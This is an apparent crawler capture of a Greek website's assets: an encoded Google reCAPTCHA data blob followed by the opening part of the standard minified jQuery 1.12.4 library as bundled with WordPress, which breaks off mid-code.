liLDkD3DrMOow4LDmibCssOYw4DDuEnClcK6wrrCusOWw6DCqXMKA8KJw4gbwqbCmMO8bDbCicKWSiPDkh3DkUMfwrTDgEPDkE7DrcKDCGLCicKCw69TdsKIEQs/JxLDo1A4wqpwBADDoVnDpcOmw7o3wrdow4RKHMO3wp9hPMKHwrF+dSARw4zDkMOmBsO7ayMZwqptX8K3wq95IjR9w5nDmcO3w6k/VH7CpcObF8O8woDCmMKPw6PDtz/Cs8KzOA/[base64]/Dtikow6rClsOSE8OeLXYlw6vCgGVbwq5zEcOfwoTCqS3DucKTwpNYDcOTw4zCvibDlDDDmsK8DCh7wrM7LU4ddcODwrsmM33CmMOmwrllw4XDo8K9HCkvwo4+wpvDt8KaXQx6UsOUY1dBw7szw6/DvQ4+AsORwr0dGWt3Plt6Nm4Uw6AfYsOYP8OocwLClsOQbyzDhUXDv8K7a8OPdmILZ8ORw69FbsKVdCLDh8O9EsKkw51KwqVoLEHDnMOkQcK9SQHCmcKiw5Ypw5Aqw6zCiMOlw5ZZalg6YMKTw7E/G8ObwpsxwqZKwpdrBcKuRD/[base64]/[base64]/HlwwPcO3wqnDkl8SLhnCiQvCpcOYw7gowqLDnzrClsKVd8Oow7TCh8Odw48Hw6JGw7HCn8OMw7h2wpNSwoTCksOMBsOKb8KATHU3dMOvw6XCmsKNaMKSw7zDkQDDo8KtERjCgcOHIQdSwoNzcsObTMOzCcO0PMOIwr/DjXsewq1Nw5tOw7Ziw7PDmMKXwonDkBnDpSDDrjtje8OnMcOAwol8woHDjxrDn8K6DMOFw65fdhU7wpczwowaMcOzw6MMYiEYw5DCtms4ZcOqbE/CiTp0w640cjHDvMORS8ODw6jCnmkJw6bCpcKLKVLDgFNzw5IdGMODUMObRxJOCMKtw5jDi8OTOV5uYQ8awqXCkQPCjmjDmsOAUDM+IcKMEMO4wokYI8Oqw6zCoHTDlgnDlDPCh0NtwqpqbUZpw6LCrsOtcR/[base64]/[base64]/Du8O/[base64]/[base64]/w40Ow7TCssOMKAQCwrR6KihbwoABJsOuwrI0bcOUwqDDtmFCwovCt8Kmw6g+fldeOMOecj5mwpwwbsKLw5PDoMKDw44MwqzDvmxxw4tDwppRdhMHPMOpB0/DvifCvcOHw4cUw7Jjw4t9JnpjRMKwIRnCjcKRZ8OxLHJSQQbCinpDwp3DkF1EHsKYw59+wo18w4A3w5Fpd11pEMO1UsOXw6d+wqVewq7DpcKnTsONwodbMg0OScKawp5CCF0aVEMywoLDqcKOGsKqPcKaGBDCv3/[base64]/wr3DpC9nw43Dp8Knw5Z6woLDmgpUwpDDocKNw6xswo42IcKvHMOuw4nDpltcZR97wrbDvsKmwpvDtnHCqlLCvQjCsmHCoTDDnAodwpInBTnCkcKZwp/CgsKCwoY/FHfCqMOHw4nDt3l5HMKgw7vCpDBiwrVVLXIsw50UOlXCmU4Nw7JRNVZwwpDCvlEwwrhDKsKxdCnDvHPChsOVw7jDmMKcfsKWwrElw7vCl8OLwrJ0CcKrwrzCisK1HcKrZTHDu8OkJC3DsmZgO8KNwrbCl8Oga8KJTcK+w4HCnF3DjwvDrAbCiRPCh8O/FB4Tw61Gw7PDoMKwB2jDp2HCvw4Cw4LCmMK/[base64]/Bh7Dq8KWY8KHwqPCusKhW2JCCcK+wo/Cnmx0w5bCpEDCgMKuN8OcFT7DrDDDkxnChMK+A0fDrjIVwo9YAEJnOsObw6ZENcKlw77CuHLChWvDu8Kgw73DvWlew5TDoV4oHMO3wonDgmPCrhh3w4PCsV4ywqDCg8KKbMONb8Kjw5LCh0J1VRXDuXR1w6VxcyHCrhQ2wo/Cu8KlXW49wpsawpF4wr0cwqkbBsOrcMO9woVBwqUrYWbDgXwlOMOkwqvCshVzwpgwwrnDncOUG8KNPcOfKGYgwrkUwo/ChcOsUMK/Ci9xKsOsMz/[base64]/DmQgLLsKtw7DDkjHCsMOsASbCui1SJFAAScKuRlDDoMOzwp4swqgnw7kWLsO9wqDDpcOMworDtE/[base64]/[base64]/[base64]/[base64]/DqsKgwqkcw5/CjVjDrcKxEsKqw4nChcOFwqbComHChHV+VWHCliskw4ZLw6fCqx/Du8KTw7LCsxAvNMKtw5TDpsOuJsOCwrw/w7vDmsOKw7zDqMOcwrDDlsOiZQQ5bSUDw69DA8OIF8K4cCRdUD99w4DDvcOwwr1xwprDqzYBwrUkwr7CsynCglI+wq3DiVPCsMK+ZnFUdRjDpsKWdMOSwoIAW8O/wobChDHCkcKJAcOIHzHDhwoFwpDCiT7Ckj41aMKQwrXDuDrCucO8ecK1dHYrBcOow7sJKSzCmj/ClnV3GsKaEsO7wqfDryzDr8KeexnDsGzCrBM4UcKtwq/Csj/CjT3CpFXDm0/DvWzCl0R3RRXCpcKiD8ORwrrChMOGaw4GwrTDtsOVwqkXejoJPsKuwqN/N8OTw55Aw4nCtsKAMXZUwrvClSsiw47Dng9hwoJUwoBZdyjCi8OEw7jCtsKTcwTCjGDCksOCFsOJwoZBe2HDlGrDuwwvNcO1w6VWW8KKKBTCkHTDiDV3w4J0dhvDsMKFwpEaw7jDk1/[base64]/[base64]/DolnCgg3Dm8OAd8KSwrnDuBY4wq8SQMKVLTrDvMKSw7htOF40w51Ew6RkUMOcwrM6FG7Dvzwwwq9vwooeCXgNw6fClsKRc3PDqD7Du8KuJMOjM8KHFjBJSMKkw4LCj8Khwrp4ZcKhwqp/Vz9AegvDlsOWwo11wotobsKKw6VGOX0eeRzDq0csw5LCuMKxw7XCvUtnw78waB7CtsKRBVQpwr3CgsK/ChUQLj/DhsKZw4B1w4nCsMK5V14XwrAZScO1ccOnWxjDkncZwqlbwqvCu8KcN8OQdSU5w5/ClU1Ow5fDp8O8wp/CgGY0YhXDkMKpw4h8FmVLP8KJOQ93w6ZAwoM7bmLDqsOmIMOiwqZyw7MEwrk6w7QQwpErw6/CkXzCul4KPcOmBB8+R8ONKMOuFlHDlTEWDDdaOCQMCcKtw4x1w5IEw4HDpcO/PcO5B8Ozw4HCjMO+clPCksK9w47DojsOwqNDw6DCs8K8EsKuK8ObKC1Zwqt2d8OgEXYBwovDtgXDvEdmwrNDNRrDj8OdFWxnRjPDjsOMwr8HIcKMw7bDmcKIwp/DljcvBWXDicK6wpTDp3IZwo7DiMOJwpIIwrXDksKyw6XCq8K6aG07wrTCgQLDoVgnw7jDmsOdw5VsNMKBw5oPO8KiwqlfKcKdwpHCusOwKMO6GMKOw6zCglnDp8Ktw58BXMO7DcKZfcOEw4bCg8OSJsOtbRPDuzsjw5sBw7/DpcOYOMOoA8OlZsOVDVMwWhbChyHChcKfNGlrw4EUw7PDumB8LQvCmAtUesOta8OZw63Dv8ODwr3CuQTCqVbDvklsw6nCti/CosOcwpDDhiPDn8Kgwpkcw5dfw6ZEw4QLMTnCmEHDuT0bw7vCizx+DcOMwp0Qwrx/[base64]/BcKAw75tfMO8dMKeO8KQSTAYw4k+w6x/[base64]/[base64]/worDj1zCjsKMdnJhXAvDs8KNMMOIwrPDtcOSawnChCrDsV50w43CiMOuw4QCwr3CiFvDrnzDgjxASn9BNMKRSsOsT8Opw6ZCwrQHNDnDtWk2w6tQB0TCvMO4wptHM8OzwrMBfWljwrB2w5oaYcOtaRbDqWMccMOHQCAsb8OkwpQtw5/DnsO+DjTCnyzDpQ/[base64]/[base64]/Do8OyEBEWLsO7wonCqMO0wpnDosOkwq/Dl8Onw5fCo0lVT8K/wrIlWz9Ww4fDqCbCvsOBw5vDgsK4UcKRwpvDr8Kfwq/Ci119w4caLMOZwqUpw7Fzw7rDqcKiJHXCjAnCrS51w4csFcOgw4jCvsKcc8K4w4vCqsOawq1HEHvCk8KkwonCnMKOPXnDjXVLwqTDmDUKw7XCgFDCqHlUI1FHT8KNDXdVB0rDiW/[base64]/ChglcDMO7PldqwqTCucOtwpRyw6xgw5DDvRQPRcKYNsOSBUMuU0B1Oy0gXRPCtxbDvBXDvMKBwrg2wr/DssOUdlc3Yw1cwpFVAsOtwr7DpMOnwrNWfsKEw4YTecOIwp4besOiYjPCr8KDSBTCp8OdNUcaN8OEw4dqd1pULn3CosKwTlYSMzzCgGpow53CqTtjwqPCmAXDvB1aw73CoMOQVD7CocOIRsKHw6ByQMO8wptYw5cRwrPCncKDw5QFZxPDvsKaCm4dwobCvhZxIMOxHg/[base64]/Ct1LDgcO0EWBIbsOvI8K+V1kOVmPDnsOPUsK/w4Z1OMKBwq46wpVJwrlHTsKjwp/CkMKnwoAMOsKUQsOyMRTDnsK7wqzDnMKYw6PCn3NFHcKLwr/CtXUOw4zDr8O8AsOhw73CuMOUSGpCw4XCgSBQwpvCj8K1cnQXV8ONTxrDocOCwrHDqhseFMKlCmTDm8KCcUMIbMO7fUt1w4TCn0k3w4ZFGnvDusKewojDh8Kew5bDg8OCL8KKw7HCkcOPf8O/w7LCsMKYwrfDswUPA8ONw5PDt8OTw6gKKRY/[base64]/w7fDjnLDmXJraDcENmfCh8KPwp5fHsO/wpYKwrdWwrotScKVw5fCjMOnXjpLM8OtwqdPw5rCtCZMb8OKbmTCk8OXMMKvc8OywolWw4JqZsOfMcKbQsOUw53DqsO2w4/DhMOICDPDiMOIwr4nw6LDqW5Twqdcw6nDpRMuwqjCumhXwpPDrMKPETY+FMKNw4d0cXnDvkjDhsKHwpRgwqfCuHfCscKXw44jJDRNwopYw73DgcKPAcK9w47DtsOhw7cQw7LDn8KHwr8OdMK7wr4KwpDCrEcBTjQAw7rCiHMow7HCi8K/GMOIwopfKsO/WsObwr8qwpTDucOkwpzDqx/[base64]/DpcKCREhuwowDNcOLwrzDssOkw69XMD4awqxjJsK/[base64]/CpzjClFVAwqkWH8O6aMONwpdhY8OdFmc3wqPCssO3bsOnwofDinpAGcKgwrHDmcOgQHXDs8OOT8KDw63DmsKvfMO/U8Ocwp/DsykMw4sAwpvDi01gUsK1Zyhsw7LClgvCicKNf8OJYcO5w5/DmcO3QcKpwqnDoMOswpMdeEFWwovChMKdwrdCO8O1KsOkwql+J8K+woVEwrnCm8OmRMOCw4TDi8K8CmbCngHDpMKrw4fCssKtN21VHMOtdcOtwoAlwowcK005JihuwpjClVHCncKBWxTDl3nCsWEVUFHDlCwZBcKnJsO1G2XCkX/DpMKiwrlRwqUWIjjDpMKxwo4zJ3rCgC7DqXdfGMORw4bDvBhtwqTCnsOSFgNrw4nCi8KmUxfChn1Xw4Jec8KuU8KTw5XDukbDssKtw7rClMK+wrx6f8OOwpLCrkk4w5/DlsO8fCjChis0AwfCs3LDqMKGw5tJMzXDiEDCq8KewoICw53DsHzDrwo7wrnCnHrCs8OKF3EmOE/DgDHDhcOzw6TCtMK/XSvCsCzDiMK7Q8O8w4fCtCZgw7dJNsKoZyZyUcOcwos5wr/ClzxsRsKEXSdGw6XCrcO/woHCq8K6w4fCnsKgw6gwJMK9woxrwrrCg8KhI2wAw7XDhcKbwpbChcK9SMOQwrYJKE07w40rw7wNKGhbwr8iBcK+w7g/Tg7CvV1Na2HCjcKtw4nDn8OEw65qHWbDrSHCmD3DvsOdDyPCsDnCoMKCw7d4wrHDtcKORMOEwrI3GRtKwo7Dt8KJPjI/JcOGXcOIOVDCucOSwpx4NMOHHRYiw4/Cv8OUZcKCw57CoW/[base64]/[base64]/Dpy3Dk8ONw73CtyRTwp7DgSnCiMK5eMKKw5PCiy1Lw65POsOAw6FkAmfCp2YDQ8O+wpLDqsO8w4HCpiRewpAkKQnDrwjCuETDtMOTbCkYw5LDtMO8w4/DiMKbwq3Cj8OLHTDCjcKJwpvDnk4PwqfCoXzDjcOwWcKCwr3DiMKIdT/CtWnCuMK5E8KUwoXDuzhSw7zDoMOgw69pXMOUJUfDr8KaZF57w4bDhTNufMOnwoRzYcKywqJ2wpQmw4gfwrsKdMK8w4XCncKQwqzDucKqL0TCsm3Dm1PCkzN+wqrDvQcEZsKWw7lMZ8K4My44RhBfEsOwwq7DrsKjw7bCl8KDU8O9P3kxLcKkRHsfwrfDocOIw4/[base64]/aUcfHQrChMOwwpJQwpHDkMOzwrXDrsKtwo3CvnbCuEgeD3Vpw4jCpMOxJxjDrcOTwrNJwrfDgMKYwo7Ch8OKw5TCpMOtw6/Ch8K+EcOPT8Kvw4nDnlR0w6vCgSg+Z8O2FwA6I8Ofw6tUwolkw4zCocOSd3wlwqooTsKKw69mw4XDskzCuSDDtlscwqPDmwx/w4MNEHPCuAjDmcOEPMOLRzcvf8KzRMOxN37Csh/CvMKRYxrDqsOewp/CojsQBMOhZcOlw4MueMOMw7rCqhBuwprCvcOcMh/DmxbCpcKjw4PDng3Ck3cyCsKPNznDhW3Ct8OWw4IDYsKBMjoFScKDw4/CtynDpcK2GMOdw6XDncK3wpoBcivCr0zDkwszw5ljwp7DoMKhw63Cu8Kfw4vCvTotccOvVxciYnXCuic6wojCpmbDsVLClsOmw7Bsw4YdKcKYYsKaTMKJw59cb0vDusKrw41WZsO+eB/CqcKUwrfDsMOydE7CuDkGccKlw6DDhVrCrG/DgBXCvcKcKMOsw5YgeMOodwwBHcOJw7TCqMKNwphvTFLDlMOxwqzChUvDpybDowQQOMO4TcO4wo7Cs8OIwp/DhTLDt8KeZsKVD0HDoMKZwopLcn3Dnx7Do8KlbhZvw71dw6FRw55Ow6nCmcOJfsOswrHDv8OSUg4Vwqkgw5k1PcOLG1N4wopYwpHCkMOiRwR2AcOMwq3CqcOpwrLCohUpIMOqNMKbD0UOC2PCnl5Fwq/Dp8OIw6TCmsKQw7LChsKswrsqw43DtxA9w745NSlhf8KNw7PCnjzCtg7Cgz9Bw5XDkcOiVH3DuwRudVnDqUzCt1UzwqJgw5/CncORw4PDtg3DpsKrw5rCj8Oaw7FnJsO6OsOYHmdWLloqa8Kkw5dQwqZhw4Aiw5k0wr9rw4QDw4vDvMOkDxdSwpdDSSbDgsOEKsKEwq7DrMKnN8OaSD/[base64]/[base64]/wq9aw5HCsz3DvHvCsxLDhUgCw69EQMKkW0nDphIzQVw3GsK6w5jCgEljw57Do8Omw7fDp2NDf3Enw6HDoGDDpl89KjVbTsK1wq02VsOCw4nDtAQkNsOjw7HCg8KlbsO3KcOowoZYR8OAAAoeTsOpw6fCrcOVwqpdw7c6bVLCmx/Dj8KOw4zDrcOfITF/f0MBHxPDhWTCjD/DsitawpPCq1HCuyjChsKDw5Abw5wqIm9PFMOIw6rDhTdXwo/CrgAYwq7Cm28/[base64]/[base64]/DqHrDu0fCqlfDo0fDgV3Ctx4OIGcpwrvDviLDsMO2JwgwFhvDh8O3SgHDgRvDnk3Cs8KVw5vCqcKzJnbClwkkwq9hw5ppwoE9wrprU8OSFVtAXUvCpMO0wrRgwpwiVMO5wrprwqXDp1vCuMOwVcKvw7/DgsKyTMKfw43Ct8OcdcO+U8Kiw5DDtsOQwps5w7kUwrzDuWwhw4zCgw/DtsK8wrJKwpPCt8OgTDXCjMOREQHDoUjCpMKUNBPCkcOhw7PDjUUQwpBOw71UHMKBFhF3Yis8w51iwqXDnikKY8OtEMK2W8O1w5nCusO3QCTCnMO6J8OhFsOqw6IZw6EuwqvCusOLwqxKwozDjMONwpUtwrDCsHnDp3Vdw4cWwq8Ew6zDphdXY8K/wqnDscOyZH1QZcKdw7ZRw6bCq0MiwqTDksOmwrPCoMKWwpvDuMKtLMOhw79nwroHw758w5HChGsnw6LCrlnCrGzDpUhce8Oiw45hw5ZRUsOJw5PDsMOGc3fCqHwmfVPDr8OCGsKIw4XDjjLCsCISc8Kfwqhow44PawgXw73Cm8K1OsO9D8KTw51pw6rDvl/[base64]/[base64]/w4nCicKzexzDlMOTGR3DvVIBScKTw7HDgcKBwoksF2YIT0nCmcOfwrt8DMKgH3nDiMO+d13CnsOqw5lIW8KHWcKCVsKOPMK/[base64]/[base64]/[base64]/DpMOzw5ItFig2w6FaTUPClwLDj8O6w7PCs8KUe8KkHQ3Du3kHw4Q+w6Z8woPClTbDhsO8fHTDgX/DvcKywp/DvwPDgGvCgMOuwodmBQnCvk8Rw6t3wq5kwoZgccO8Jzt4w4fCncKmw4fCuwbCjCbCoDrCu0rDokdkHcO+XkJiAsOfwqbDpShmw4/CjlXCtsKRBsO/cgbDh8KMwr/DpQ/DjkUow7zCtl4qb2oQwrkJL8KuK8O9w6LDgUXCn1XDqMKgVsK6SAJUX0Eqw4PDr8Kzw5TCj3tfSy7DnTUmLMOjKQdPcETDgnjDkn0Xw7czw5cpOcK/wpBTw6c6wqJIUsOPfW8TKFLCpFrCv2g1cyhkVhzDisOpwopqw4XClMOXw697w7TCr8OMA1xgwojCsVfCsy1JWcOvUMKxwovCmsKqwqTCncOtc3XCm8O7fSzDtQxDXnFiwostwoo2w4PCh8KlwqXCk8KkwqclQh/DnURQw6/[base64]/DusOxEcOacVPCg8O6ZMO4w7Z9Z8Kvw4HDsVskwr8WcBUnw4PDpV3DvcKawrXDjsOWABlcw5bDl8OhwpfCiCDDpTxZwrYua8OKRMOpwqTCr8KpwqvCjmjCmsOhfsK/[base64]/CrMKxbxbDv8OmQcKBw6IUaMKtI0zCscKLNAIPYcK7Nwx3w41OdsK2ZCfDssOcwq7Cvj82QsOVfy8lwoY/w6nCkMOEIMK8UMOZw4wGwo/DgsKxw7TDoHIfC8Krwr1Iwo/CtwMMw63CiGDCrMOaw5ohwpLDmwvCrxptw5xobMK0w7DCg2fDk8KjwrjDncKHw7I1KcKewoszM8KfVMKPYsKWwqLDjQBPw4NxfGAFCGQ5YHfDv8KjNhrDhsOtZsKtw5LCpAPDiMKXTRBjKcOjRmo1e8KbAg/CkFxabMKNw7vCjcKZCgzDkn/[base64]/AmLDtjTDh8KlwpNFw4rCiVdTwrzDuGUDw4HDoVY7IsK4SsKrO8KDwrp+w5/DhcO8PlDDmBHDrxDCkGfDsEfCh1vCuwzCqcOxHsKPGsKrH8KYXGnClH5MwrvCkncuMmg3FS/DgUnCuRnCiMKxRF9twrhpwqdcw5jCv8Oce0Aew7XCgMK/wpTDpsK+wp/DtMKoRnDCnD0QJ8OTwrvDqEZPwp5/ZU3CijZrwrzCt8KtYjPCn8KPOsOHw7jDq0oQFcObw6LCvmVpH8Osw6Y8wpdmw4vDlSrDuR0oTsO9wqENwrMawrcsPcOeDC/ChcKXw4I7HcKbdMKgdHbDrcKUciw8w65iw43CsMOBBSfCl8OOHsOJWMKRPsOHasKOHsO5wr/Cr1Zhw4R0VMOmFsKYw78Aw4BTYMOkdcKgdcOqH8KAw70XfVbCtFXDncOIwovDjMOTWsKJw7vDh8KNw589C8KNN8O9w4N/wr99w6J4wqliwq/[base64]/[base64]/CiD3CmQDDuFfCv8O2w5tNwo1rw6ZSbCXCqsOowp3DtsOgw4fDpGTCh8K3w7hQNwYSwoVjw6sdUh/CqsO6w60Mw4tHPArDicKNYcKbSlcnwrJzD1XCuMKhw5zDocOdai/[base64]/[base64]/TXEYwp/DskF0wprDgcKxw7fCpsOREU7CnBfDoxLDuXdLOsO8IBAnwqTCo8OHDsO4EGIPUsKow7kQwp/Cn8ODbMKNSkzDgQjCkMKVKsKrGMKcw54Jw63ClTR/GsKSw7M1woRswpADw6FTw6ghwoTDosK0eU/DtlBibS3Ci13CsjMpVwIvwosxw4bCgsOUwr4CSMKxJ0NVFsOzO8Kqf8KxwoJ+wrdXVMOTGR5OwpvCi8Olw4XDvTF3XGLCji9yJ8KCNzPCkV/Cr33CpsKpSMOww5LChsOeTsOhe2TCqcOJwqNew5MVZ8OIwrzDpTXCscKgSxYXwqAMwqnCtzLDryLCtx0qwpFsZDTCjcOiwqTDqsK+U8OYwr/[base64]/DkTzDrMOOw7bCn8OMw6VHwo7DusOTw6fCn8O9ciJyU8KXw5FRwprCgUAnfkHDuRAPYMOdwpvDvsOUw7xqf8OBYcKBXcOcwrnDvQBCEsKBw5LDrnXCgMOLWAZzw7/DjSdyLcOSZGjCicKRw71qwoIawpPDqjVtw4jCosOhw6LDvjVcwq/DpsKGJmFCwpzCtsKlUcKYwq0GVmZCw7I/wpbDhHM7wqnChRRcfzfDpi3ChXvDoMKLAcOQwp4TaGLCrTXDqybCjgbCukAowrtjwphnw6fDngjDjjHDrcO0XXTDl2vDhsK2IMKgMwhQGUbDpXM9w5TCrsOnw7zDj8Odw6fCtx/CjjHDv3DClGTDisKWccOBwo0Ow6o6Kmlxw7PCkGFewrs1IklywpFSBcKXTTzCoU9Gwp4qZMKcDMKiwrxCw5zDocO2fsOVLsOFX2I3w7LDjsK6R1t1WsKfwqwWwpzDoTLDmyHDscKHwq4feRdQRnQwwqpuw50mw5h/w71OAFAPPU/CnAUkw5s9wohtw57CnsOZw67Dmg/CpcKwNBnDhjjDu8KywoR5wrodQT/Cn8KePwdmaWY9Bz7DtB1aw63DtsKEZMOWD8OncXl/wpgAwp/Dg8KPwq5AP8Ocwpx5dcOYw7NAw4oOfCI3w4rDk8OvwrPCocKCJMOyw5UgwrTDqsOowpd6wowCworDsFAUZUbDjcKaR8K+w4tabcO+WsKvaG3DhMOzbBEjwobCt8KAZMKhFjvDgAjCjsOTS8K/P8OUa8O3wowmw6rDlWlew6E8cMOUw6DDmsOuXAw6w5LCpsOpfMOBUXhkwqpwb8KdwpxuIMOwF8OOwrFMw4bCiH1CE8OuHcO5aW/DosKPecKNwrHDsT0vDyxPKFp1BlIXw7fDnQJ8acORw4DDlcOTwpHDlcOWYMORwobDrsOiw5bDng1nKMOYaQfDuMOOw5YJw7vDl8OtPsK2URXDh1LDhGAww7rDksKkwqNNMWt5NMKHEQ/Ch8O8wo7CpXJHJsKVawzChS5ew4vCo8OHdyTCoWF7w7rCkQTDhnBWPmrCqRIsPCANNcKow4rDkC3DtcK9VHk1wr9nwprCsWYOAsOfMwLDuw4qw6jCs3QrQcOVw7/CgCNNLQjCtsKcdGkIejTCk2pJwoVOw5MxIlRHw7p7IcODdsKSMioDPXpVw5DDp8Kocm/Cogg5U27CgSBgTcKMV8KZwopEdFpOw6grw4/[base64]/DhQtAfMK1ZWI7Z2HCt8OXwrPDsWpFwrQsMGUfDiZ6w7ZTBjoVw7hOwqktdwZHwrLDncK6w7LCt8KYwpBYJ8OgwrnCuMKoMBrCqgPCo8OTX8OkR8OOw6TDpcKJQA13fF/DkX55FMOsVcKHdXwFbWpUwpphwr/Cr8KaQjotP8K4wqrDisOmI8OmwoXDoMKOHmLDrm97w4QoHU89woIqwqHCvMKNE8OlcAkYNsKBw4sfOEJxZT/DlsKdw5NNw4jDpDvCnFciTCRlwqBqw7PCscOQwptuw5fCnyjDs8Obd8O6wqnDjsOuf0jCpTXDuMK3woIJKB1Fw5EcwqBXw73CkGHCtQV2IMOCVSBUwrfCpxHCkMOkDcKPUcOEEsK9wojCgcKqw606GTt/wpDCs8OAw7XCjMKAw64BP8KyR8O+wqwlwpvCgW7CncK4w6bChlLDjEN3FS/DmsKcw4ovw4nCnmPChMO9IMKCFsK4w7/[base64]\x22],null,[\x22conf\x22,null,\x226Lelr94UAAAAAMKeqouF6lPwzr8oeb05AboKrrtD\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,594],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://dimossin.gr:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22kUn9CrqvER83HypXPFH5bwytWHWF45yKa7QzLlpR2bw\\u003d\x22,1,0,null,1,1768884895631,0,0,[124,156,8,166],null,[211,78,205],\x22RC-S_mmOCvXQMRn-Q\x22,null,null,null,null,null,\x220dAFcWeA6Zf-osgc-DrYBilMteQkanY-85gwFIH5nyrV-j2a5MLevdJDsNSOpDd8KU8e132ta1IS0sc-Pw96Zz8rR7ULXoDXMkXw\x22,1768967695662]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://dimossin.gr/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp
body_size: 43697
content:
/*! jQuery v1.12.4 | (c) jQuery Foundation | jquery.org/license | WordPress 2019-05-16 */
!function(a,b){"object"==typeof module&&"object"==typeof module.exports?module.exports=a.document?b(a,!0):function(a){if(!a.document)throw new Error("jQuery requires a window with a document");return b(a)}:b(a)}("undefined"!=typeof window?window:this,function(a,b){var c=[],d=a.document,e=c.slice,f=c.concat,g=c.push,h=c.indexOf,i={},j=i.toString,k=i.hasOwnProperty,l={},m="1.12.4",n=function(a,b){return new n.fn.init(a,b)},o=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,p=/^-ms-/,q=/-([\da-z])/gi,r=function(a,b){return b.toUpperCase()};n.fn=n.prototype={jquery:m,constructor:n,selector:"",length:0,toArray:function(){return e.call(this)},get:function(a){return null!=a?a<0?this[a+this.length]:this[a]:e.call(this)},pushStack:function(a){var b=n.merge(this.constructor(),a);return b.prevObject=this,b.context=this.context,b},each:function(a){return n.each(this,a)},map:function(a){return this.pushStack(n.map(this,function(b,c){return a.call(b,c,b)}))},slice:function(){return this.pushStack(e.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(a){var b=this.length,c=+a+(a<0?b:0);return this.pushStack(c>=0&&c<b?[this[c]]:[])},end:function(){return this.prevObject||this.constructor()},push:g,sort:c.sort,splice:c.splice},n.extend=n.fn.extend=function(){var a,b,c,d,e,f,g=arguments[0]||{},h=1,i=arguments.length,j=!1;for("boolean"==typeof g&&(j=g,g=arguments[h]||{},h++),"object"==typeof g||n.isFunction(g)||(g={}),h===i&&(g=this,h--);h<i;h++)if(null!=(e=arguments[h]))for(d in e)a=g[d],c=e[d],"__proto__"!==d&&g!==c&&(j&&c&&(n.isPlainObject(c)||(b=n.isArray(c)))?(b?(b=!1,f=a&&n.isArray(a)?a:[]):f=a&&n.isPlainObject(a)?a:{},g[d]=n.extend(j,f,c)):void 0!==c&&(g[d]=c));return g},n.extend({expando:"jQuery"+(m+Math.random()).replace(/\D/g,""),isReady:!0,error:function(a){throw new Error(a)},noop:function(){},isFunction:function(a){return"function"===n.type(a)},isArray:Array.isArray||function(a){return"array"===n.type(a)},isWindow:function(a){return null!=a&&a==a.window},isNumeric:function(a){var b=a&&a.toString();return!n.isArray(a)&&b-parseFloat(b)+1>=0},isEmptyObject:function(a){var b;for(b in a)return!1;return!0},isPlainObject:function(a){var b;if(!a||"object"!==n.type(a)||a.nodeType||n.isWindow(a))return!1;try{if(a.constructor&&!k.call(a,"constructor")&&!k.call(a.constructor.prototype,"isPrototypeOf"))return!1}catch(c){return!1}if(!l.ownFirst)for(b in a)return k.call(a,b);for(b in a);return void 0===b||k.call(a,b)},type:function(a){return null==a?a+"":"object"==typeof a||"function"==typeof a?i[j.call(a)]||"object":typeof a},globalEval:function(b){b&&n.trim(b)&&(a.execScript||function(b){a.eval.call(a,b)})(b)},camelCase:function(a){return a.replace(p,"ms-").replace(q,r)},nodeName:function(a,b){return a.nodeName&&a.nodeName.toLowerCase()===b.toLowerCase()},each:function(a,b){var c,d=0;if(s(a)){for(c=a.length;d<c;d++)if(!1===b.call(a[d],d,a[d]))break}else for(d in a)if(!1===b.call(a[d],d,a[d]))break;return a},trim:function(a){return null==a?"":(a+"").replace(o,"")},makeArray:function(a,b){var c=b||[];return null!=a&&(s(Object(a))?n.merge(c,"string"==typeof a?[a]:a):g.call(c,a)),c},inArray:function(a,b,c){var d;if(b){if(h)return h.call(b,a,c);for(d=b.length,c=c?c<0?Math.max(0,d+c):c:0;c<d;c++)if(c in b&&b[c]===a)return c}return-1},merge:function(a,b){var c=+b.length,d=0,e=a.length;while(d<c)a[e++]=b[d++];if(c!==c)while(void 0!==b[d])a[e++]=b[d++];return a.length=e,a},grep:function(a,b,c){for(var d,e=[],f=0,g=a.length,h=!c;f<g;f++)(d=!b(a[f],f))!==h&&e.push(a[f]);return e},map:function(a,b,c){var d,e,g=0,h=[];if(s(a))for(d=a.length;g<d;g++)null!=(e=b(a[g],g,c))&&h.push(e);else for(g in a)null!=(e=b(a[g],g,c))&&h.push(e);return f.apply([],h)},guid:1,proxy:function(a,b){var c,d,f;if("string"==typeof b&&(f=a[b],b=a,a=f),n.isFunction(a))return c=e.call(arguments,2),d=function(){return a.apply(b||this,c.concat(e.call(arguments)))},d.guid=a.guid=a.guid||n.guid++,d},now:function(){return+new Date},support:l}),"function"==typeof Symbol&&(n.fn[Symbol.iterator]=c[Symbol.iterator]),n.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(a,b){i["[object "+b+"]"]=b.toLowerCase()});function s(a){var b=!!a&&"length"in a&&a.length,c=n.type(a);return"function"!==c&&!n.isWindow(a)&&("array"===c||0===b||"number"==typeof b&&b>0&&b-1 in a)}var t=function(a){var b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u="sizzle"+1*new Date,v=a.document,w=0,x=0,y=fa(),z=fa(),A=fa(),B=function(a,b){return a===b&&(l=!0),0},C=1<<31,D={}.hasOwnProperty,E=[],F=E.pop,G=E.push,H=E.push,I=E.slice,J=function(a,b){for(var c=0,d=a.length;c<d;c++)if(a[c]===b)return c;return-1},K="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",L="[\\x20\\t\\r\\n\\f]",M="(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",N="\\["+L+"*("+M+")(?:"+L+"*([*^$|!~]?=)"+L+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+M+"))|)"+L+"*\\]",O=":("+M+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+N+")*)|.*)\\)|)",P=new RegExp(L+"+","g"),Q=new 